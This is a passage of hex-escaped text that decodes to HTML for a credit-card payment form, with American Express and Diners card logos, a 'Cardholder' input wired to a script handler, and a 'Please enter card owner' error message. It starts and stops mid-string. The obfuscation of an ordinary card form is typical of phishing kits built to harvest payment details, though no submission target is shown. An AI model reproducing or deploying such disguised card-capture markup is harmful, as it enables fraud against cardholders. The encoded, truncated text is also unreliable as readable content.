x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x20\x6D\x2D\x31\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x20\x73\x74\x79\x6C\x65\x3D\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x32\x34\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x77\x69\x64\x74\x68\x3D\x33\x38\x20\x78\x6D\x6C\x6E\x73\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x61\x6D\x65\x78\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x61\x6D\x65\x78\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x20\x72\x6F\x6C\x65\x3D\x69\x6D\x67\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x61\x6D\x65\x78\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x3E\x41\x6D\x65\x72\x69\x63\x61\x6E\x20\x45\x78\x70\x72\x65\x73\x73\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x64\x65\x66\x73\x3E\x3C\x72\x65\x63\x74\x20\x68\x65\x69\x67\x68\x74\x3D\x33\x36\x20\x72\x78\x3D\x34\x20\x77\x69\x64\x74\x68\x3D\x33\x32\x34\x20\x69\x64\x3D\x61\x6D\x65\x78\x43\x61\x72\x64\x41\x72\x74\x2D\x61\x3E\x3C\x2F\x72\x65\x63\x74\x3E\x3C\x2F\x64\x65\x66\x73\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x65\x76\x65\x6E\x6F\x64\x64\x20\x66\x69\x6C\x6C\x3D\x6E\x6F\x6E\x65\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x36\x31\x20\x2D\x36\x29\x22\x3E\x3C\x6D\x61\x73\x6B\x20\x66\x69\x6C\x6C\x3D\x23\x66\x66\x66\x20\x69\x64\x3D\x61\x6D\x65\x78\x43\x61\x72\x64\x41\x72\x74\x2D\x62\x3E\x3C\x75\x73\x65\x20\x78\x6C\x69\x6E\x6B\x3A\x68\x72\x65\x66\x3D\x23\x61\x6D\x65\x78\x43\x61\x72\x64\x41\x72\x74\x2D\x61\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x6D\x61\x73\x6B\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x6E\x6F\x6E\x7A\x65\x72\x6F\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x61\x6D\x65\x78\x43\x61\x72\x64\x41\x72\x74\x2D\x62\x29\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x39\x36\x20\x36\x48\x36\x34\x63\x2D\x31\x2E\x37\x20\x30\x2D\x33\x20\x31\x2E\x33\x2D\x33\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x39\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x30\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x2E\x30\x37\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x39\x36\x20\x37\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x36\x34\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x39\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x36\x46\x43\x46\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x36\x39\x2E\x39\x37\x31\x20\x31\x36\x2E\x32\x36\x38\x6C\x2E\x37\x37\x34\x20\x31\x2E\x38\x37\x36\x68\x2D\x31\x2E\x35\x34\x32\x6C\x2E\x37\x36\x38\x2D\x31\x2E\x38\x37\x36\x7A\x6D\x31\x36\x2E\x30\x37\x35\x2E\x30\x37\x38\x68\x2D\x32\x2E\x39\x37\x37\x76\x2E\x38\x32\x37\x68\x32\x2E\x39\x32\x39\x76\x31\x2E\x32\x33\x39\x68\x2D\x32\x2E\x39\x32\x33\x76\x2E\x39\x32\x32\x68\x32\x2E\x39\x37\x37\x76\x2E\x37\x33\x39\x6C\x32\x2E\x30\x37\x37\x2D\x32\x2E\x32\x34\x35\x2D\x32\x2E\x30\x37\x37\x2D\x32\x2E\x33\x34\x2D\x2E\x30\x30\x36\x2E\x38\x35\x38\x7A\x6D\x2D\x31\x34\x2E\x30\x36\x33\x2D\x32\x2E\x33\x34\x68\x33\x2E\x39\x39\x35\x6C\x2E\x38\x38\x37\x20\x31\x2E\x39\x33\x35\x2E\x38\x32\x32\x2D\x31\x2E\x39\x34\x31\x68\x31\x30\x2E\x33\x37\x6C\x31\x2E\x30\x37\x38\x20\x31\x2E\x31\x39\x4C\x39\x30\x2E\x32\x35\x20\x31\x34\x68\x34\x2E\x37\x36\x33\x6C\x2D\x33\x2E\x35\x31\x39\x20\x33\x2E\x38\x35\x32\x20\x33\x2E\x34\x38\x33\x20\x33\x2E\x38\x32\x38\x68\x2D\x34\x2E\x38\x33\x34\x6C\x2D\x31\x2E\x30\x37\x38\x2D\x31\x2E\x31\x39\x2D\x31\x2E\x31\x32\x35\x20\x31\x2E\x31\x39\x48\x37\x31\x2E\x30\x33\x6C\x2D\x2E\x34\x39\x34\x2D\x31\x2E\x31\x39\x68\x2D\x31\x2E\x31\x33\x6C\x2D\x2E\x34\x39\x35\x20\x31\x2E\x31\x39\x48\x36\x35\x4C\x36\x38\x2E\x32\x38\x36\x20\x31\x34\x68\x33\x2E\x34\x33\x6C\x2E\x32\x36\x37\x2E\x30\x30\x36\x7A\x6D\x38\x2E\x36\x36\x33\x20\x31\x2E\x30\x37\x38\x68\x2D\x32\x2E\x32\x33\x39\x6C\x2D\x31\x2E\x35\x20\x33\x2E\x35\x33\x36\x2D\x31\x2E\x36\x32\x35\x2D\x33\x2E\x35\x33\x36\x48\x37\x33\x2E\x30\x36\x76\x34\x2E\x38\x31\x4C\x37\x31\x20\x31\x35\x2E\x30\x38\x34\x68\x2D\x31\x2E\x39\x39\x33\x6C\x2D\x32\x2E\x33\x38\x32\x20\x35\x2E\x35\x31\x32\x68\x31\x2E\x35\x35\x35\x6C\x2E\x34\x39\x34\x2D\x31\x2E\x31\x39\x68\x32\x2E\x35\x39\x36\x6C\x2E\x34\x39\x34\x20\x31\x2E\x31\x39\x68\x32\x2E\x37\x32\x76\x2D\x33\x2E\x39\x33\x35\x6C\x31\x2E\x37\x35\x31\x20\x33\x2E\x39\x34\x31\x68\x31\x2E\x31\x39\x6C\x31\x2E\x37\x34\x2D\x33\x2E\x39\x32\x39\x76\x33\x2E\x39\x33\x68\x31\x2E\x34\x35\x38\x6C\x2E\x30\x32\x34\x2D\x35\x2E\x35\x32\x2D\x2E\x30\x30\x31\x2E\x30\x30\x31\x7A\x6D\x39\x2E\x33\x34\x20\x32\x2E\x37\x36\x38\x6C\x32\x2E\x35\x33\x31\x2D\x32\x2E\x37\x36\x38\x68\x2D\x31\x2E\x38\x32\x32\x6C\x2D\x31\x2E\x36\x30\x31\x20\x31\x2E\x37\x32\x36\x2D\x31\x2E\x35\x34\x38\x2D\x31\x2E\x37\x32\x36\x68\x2D\x35\x2E\x38\x39\x34\x76\x35\x2E\x35\x31\x38\x68\x35\x2E\x38\x31\x6C\x31\x2E\x36\x31\x34\x2D\x31\x2E\x37\x33\x38\x20\x31\x2E\x35\x34\x38\x20\x31\x2E\x37\x33\x38\x68\x31\x2E\x38\x37\x35\x6C\x2D\x32\x2E\x35\x31\x32\x2D\x32\x2E\x37\x35\x68\x2D\x2E\x30\x30\x31\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x20\x6D\x2D\x31\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x20\x73\x74\x79\x6C\x65\x3D\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x32\x34\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x77\x69\x64\x74\x68\x3D\x33\x38\x20\x78\x6D\x6C\x6E\x73\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x64\x69\x6E\x65\x72\x73\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x64\x69\x6E\x65\x72\x73\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x64\x69\x6E\x65\x72\x73\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x3E\x44\x69\x6E\x65\x72\x73\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x65\x76\x65\x6E\x6F\x64\x64\x20\x66\x69\x6C\x6C\x3D\x6E\x6F\x6E\x65\x20\x73\x74\x72\x6F\x6B\x65\x3D\x6E\x6F\x6E\x65\x20\x73\x74\x72\x6F\x6B\x65\x2D\x77\x69\x64\x74\x68\x3D\x31\x3E\x3C\x67\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x30\x48\x33\x43\x31\x2E\x33\x20\x30\x20\x30\x20\x31\x2E\x33\x20\x30\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x33\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x30\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x30\x2E\x30\x37\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x6E\x6F\x6E\x7A\x65\x72\x6F\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x31\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x33\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x33\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x6E\x6F\x6E\x7A\x65\x72\x6F\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x39\x2E\x36\x32\x35\x20\x34\x2E\x31\x32\x35\x29\x22\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x31\x30\x2E\x37\x33\x36\x20\x31\x34\x2E\x32\x32\x32\x63\x33\x2E\x39\x36\x38\x2E\x30\x31\x38\x20\x37\x2E\x35\x39\x2D\x33\x2E\x31\x37\x20\x37\x2E\x35\x39\x2D\x37\x2E\x30\x35\x20\x30\x2D\x34\x2E\x32\x34\x31\x2D\x33\x2E\x36\x32\x32\x2D\x37\x2E\x31\x37\x33\x2D\x37\x2E\x35\x39\x2D\x37\x2E\x31\x37\x32\x48\x37\x2E\x33\x32\x31\x43\x33\x2E\x33\x30\x35\x2D\x2E\x30\x30\x31\x20\x30\x20\x32\x2E\x39\x33\x32\x20\x30\x20\x37\x2E\x31\x37\x33\x63\x30\x20\x33\x2E\x38\x38\x20\x33\x2E\x33\x30\x35\x20\x37\x2E\x30\x36\x37\x20\x37\x2E\x33\x32\x20\x37\x2E\x30\x34\x39\x68\x33\x2E\x34\x31\x36\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x37\x39\x42\x45\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x37\x2E\x33\x33\x37\x2E\x35\x38\x38\x43\x33\x2E\x36\x36\x37\x2E\x35\x38\x38\x2E\x36\x39\x34\x20\x33\x2E\x35\x30\x32\x2E\x36\x39\x33\x20\x37\x2E\x30\x39\x38\x63\x2E\x30\x30\x31\x20\x33\x2E\x35\x39\x35\x20\x32\x2E\x39\x37\x35\x20\x36\x2E\x35\x30\x39\x20\x36\x2E\x36\x34\x34\x20\x36\x2E\x35\x31\x20\x33\x2E\x36\x37\x2D\x2E\x30\x30\x31\x20\x36\x2E\x36\x34\x34\x2D\x32\x2E\x39\x31\x35\x20\x36\x2E\x36\x34\x35\x2D\x36\x2E\x35\x31\x20\x30\x2D\x33\x2E\x35\x39\x36\x2D\x32\x2E\x39\x37\x35\x2D\x36\x2E\x35\x31\x2D\x36\x2E\x36\x34\x35\x2D\x36\x2E\x35\x31\x7A\x6D\x2D\x34\x2E\x32\x31\x31\x20\x36\x2E\x35\x31\x63\x2E\x30\x30\x33\x2D\x31\x2E\x37\x35\x37\x20\x31\x2E\x31\x32\x34\x2D\x33\x2E\x32\x35\x35\x20\x32\x2E\x37\x30\x33\x2D\x33\x2E\x38\x35\x76\x37\x2E\x37\x63\x2D\x31\x2E\x35\x38\x2D\x2E\x35\x39\x35\x2D\x32\x2E\x37\x2D\x32\x2E\x30\x39\x32\x2D\x32\x2E\x37\x30\x33\x2D\x33\x2E\x38\x35\x7A\x6D\x35\x2E\x37\x31\x38\x20\x33\x2E\x38\x35\x32\x56\x33\x2E\x32\x34\x37\x63\x31\x2E\x35\x38\x2E\x35\x39\x34\x20\x32\x2E\x37\x30\x33\x20\x32\x2E\x30\x39\x33\x20\x32\x2E\x37\x30\x35\x20\x33\x2E\x38\x35\x31\x2D\x2E\x30\x30\x32\x20\x31\x2E\x37\x35\x39\x2D\x31\x2E\x31\x32\x34\x20\x33\x2E\x32\x35\x37\x2D\x32\x2E\x37\x30\x35\x20\x33\x2E\x38\x35\x32\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x31\x30\x2E\x37\x33\x36\x20\x31\x34\x2E\x32\x32\x32\x63\x33\x2E\x39\x36\x38\x2E\x30\x31\x38\x20\x37\x2E\x35\x39\x2D\x33\x2E\x31\x37\x20\x37\x2E\x35\x39\x2D\x37\x2E\x30\x35\x20\x30\x2D\x34\x2E\x32\x34\x31\x2D\x33\x2E\x36\x32\x32\x2D\x37\x2E\x31\x37\x33\x2D\x37\x2E\x35\x39\x2D\x37\x2E\x31\x37\x32\x48\x37\x2E\x33\x32\x31\x43\x33\x2E\x33\x30\x35\x2D\x2E\x30\x30\x31\x20\x30\x20\x32\x2E\x39\x33\x32\x20\x30\x20\x37\x2E\x31\x37\x33\x63\x30\x20\x33\x2E\x38\x38\x20\x33\x2E\x33\x30\x35\x20\x37\x2E\x30\x36\x37\x20\x37\x2E\x33\x32\x20\x37\x2E\x30\x34\x39\x68\x33\x2E\x34\x31\x36\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x37\x39\x42\x45\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x37\x2E\x33\x33\x37\x2E\x35\x38\x38\x43\x33\x2E\x36\x36\x37\x2E\x35\x38\x38\x2E\x36\x39\x34\x20\x33\x2E\x35\x30\x32\x2E\x36\x39\x33\x20\x37\x2E\x30\x39\x38\x63\x2E\x30\x30\x31\x20\x33\x2E\x35\x39\x35\x20\x32\x2E\x39\x37\x35\x20\x36\x2E\x35\x30\x39\x20\x36\x2E\x36\x34\x34\x20\x36\x2E\x35\x31\x20\x33\x2E\x36\x37\x2D\x2E\x30\x30\x31\x20\x36\x2E\x36\x34\x34\x2D\x32\x2E\x39\x31\x35\x20\x36\x2E\x36\x34\x35\x2D\x36\x2E\x35\x31\x20\x30\x2D\x33\x2E\x35\x39\x36\x2D\x32\x2E\x39\x37\x35\x2D\x36\x2E\x35\x31\x2D\x36\x2E\x36\x34\x35\x2D\x36\x2E\x35\x31\x7A\x6D\x2D\x34\x2E\x32\x31\x31\x20\x36\x2E\x35\x31\x63\x2E\x30\x30\x33\x2D\x31\x2E\x37\x35\x37\x20\x31\x2E\x31\x32\x34\x2D\x33\x2E\x32\x35\x35\x20\x32\x2E\x37\x30\x33\x2D\x33\x2E\x38\x35\x76\x37\x2E\x37\x63\x2D\x31\x2E\x35\x38\x2D\x2E\x35\x39\x35\x2D\x32\x2E\x37\x2D\x32\x2E\x30\x39\x32\x2D\x32\x2E\x37\x30\x33\x2D\x33\x2E\x38\x35\x7A\x6D\x35\x2E\x37\x31\x38\x20\x33\x2E\x38\x35\x32\x56\x33\x2E\x32\x34\x37\x63\x31\x2E\x35\x38\x2E\x35\x39\x34\x20\x32\x2E\x37\x30\x33\x20\x32\x2E\x30\x39\x33\x20\x32\x2E\x37\x30\x35\x20\x33\x2E\x38\x35\x31\x2D\x2E\x30\x30\x32\x20\x31\x2E\x37\x35\x39\x2D\x31\x2E\x31\x32\x34\x20\x33\x2E\x32\x35\x37\x2D\x32\x2E\x37\x30\x35\x20\x33\x2E\x38\x35\x32\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x72\x6F\x77\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x63\x63\x5F\x6F\x77\x6E\x65\x72\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x22\x6E\x61\x6D\x65\x3D\x63\x63\x5F\x6F\x77\x6E\x65\x72\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x22\x22\x74\x79\x70\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x63\x63\x5F\x6F\x77\x6E\x65\x72\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x43\x61\x72\x64\x68\x6F\x6C\x64\x65\x72\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x6F\x77\x6E\x65\x72\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x63\x61\x72\x64\x20\x6F\x77\x6E\x65\x72\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77